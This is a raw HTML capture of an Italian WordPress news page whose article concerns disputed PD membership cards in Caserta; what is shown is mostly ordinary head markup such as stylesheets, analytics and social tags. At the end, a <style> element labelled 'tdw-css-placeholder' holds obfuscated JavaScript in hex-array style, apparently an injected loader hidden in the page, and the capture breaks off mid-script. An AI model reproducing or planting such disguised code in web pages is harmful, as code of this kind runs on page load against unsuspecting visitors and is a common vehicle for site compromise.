

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/
body_size: 29721
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein farà piazza pulita: commissariati Terra di Lavoro e partito campano | Italia Notizie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://italianotizie.online/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://italianotizie.online/wp-content/uploads/2022/12/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Feed" href="https://italianotizie.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Feed dei commenti" href="https://italianotizie.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein farà piazza pulita: commissariati Terra di Lavoro e partito campano Feed dei commenti" href="https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://italianotizie.online/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://italianotizie.online/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://italianotizie.online/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://italianotizie.online/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css'  href='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://italianotizie.online/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-175024225-1' type='text/javascript'  async></script>
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/italianotizie.online\/wp-admin\/admin-ajax.php","security":"697e0ef408","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/italianotizie.online\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/italianotizie.online\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2'></script>
<link rel='https://api.w.org/' href='https://italianotizie.online/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italianotizie.online/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://italianotizie.online/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ddl Anziani, Mazzella (M5S): &#8220;Soddisfatto per accettazione emendamento su disabilità, ora servono risorse&#8221;' href='https://italianotizie.online/parlamento/ddl-anziani-mazzella-m5s-soddisfatto-per-accettazione-emendamento-su-disabilita-ora-servono-risorse/' />
<link rel='next' title='Salerno, alberi sradicati dal forte vento: traffico in tilt' href='https://italianotizie.online/cronaca/salerno-alberi-sradicati-dal-forte-vento-traffico-in-tilt/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/" />
<link rel='shortlink' href='https://italianotizie.online/?p=215253' />
<link rel="alternate" type="application/json+oembed" href="https://italianotizie.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Ftessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://italianotizie.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Ftessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="google-site-verification" content="kwDyQVp8iX4LjRBxz1Z4F97_PokuQ_kTJNdV6jTLUIc">
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3583134645937359&amp;host=ca-host-pub-2644536267352236' async  crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/italianotizie.online\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/italianotizie.online\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="8a18bf7a50";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-2.jpg')}.white-popup-block:before{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-1-300x300.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-bg:before{background-repeat:repeat}.td-menu-background,.td-search-background{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-2.jpg')}.white-popup-block:before{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-1-300x300.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-bg:before{background-repeat:repeat}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://italianotizie.online/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/category/politica/",
                    "name": "Politica"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/category/politica/caserta-politica/",
                    "name": "Caserta"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/",
                    "name": "Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="Italia Notizie"/>
  <meta property="og:title" content="Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein farà piazza pulita: commissariati Terra di Lavoro e partito campano"/>
  <meta property="og:url" content="https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="La commissione regionale per il congresso Pd decide di non decidere sul caso Caserta. L’organismo presieduto dall’eurodeputato Franco Roberti, “dopo una accurata istruttoria sull&#039;anagrafe degli iscritti”, ha stabilito all’unanimità “di approfondire numerose posizioni anagrafiche mediante documentazi"/>
  <meta property="og:image" content="https://italianotizie.online/wp-content/uploads/2023/02/roberti-franco-pd.jpeg"/>
  <meta property="og:image:url" content="https://italianotizie.online/wp-content/uploads/2023/02/roberti-franco-pd.jpeg"/>
  <meta property="og:image:secure_url" content="https://italianotizie.online/wp-content/uploads/2023/02/roberti-franco-pd.jpeg"/>
  <meta property="article:published_time" content="2023-03-10T21:16:36+01:00"/>
  <meta property="article:modified_time" content="2023-03-10T21:30:23+01:00" />
  <meta property="og:updated_time" content="2023-03-10T21:30:23+01:00" />
  <meta property="article:section" content="Caserta"/>
  <meta property="article:section" content="Politica"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein farà piazza pulita: commissariati Terra di Lavoro e partito campano"/>
  <meta name="twitter:url" content="https://italianotizie.online/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/"/>
  <meta name="twitter:description" content="La commissione regionale per il congresso Pd decide di non decidere sul caso Caserta. L’organismo presieduto dall’eurodeputato Franco Roberti, “dopo una accurata istruttoria sull&#039;anagrafe degli iscritti”, ha stabilito all’unanimità “di approfondire numerose posizioni anagrafiche mediante documentazi"/>
  <meta name="twitter:image" content="https://italianotizie.online/wp-content/uploads/2023/02/roberti-franco-pd.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder">var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']())}catch(_0x35997b){_0x353640['push'](_0x353640['shift']())}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f)}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527)}while(!![]){try{var 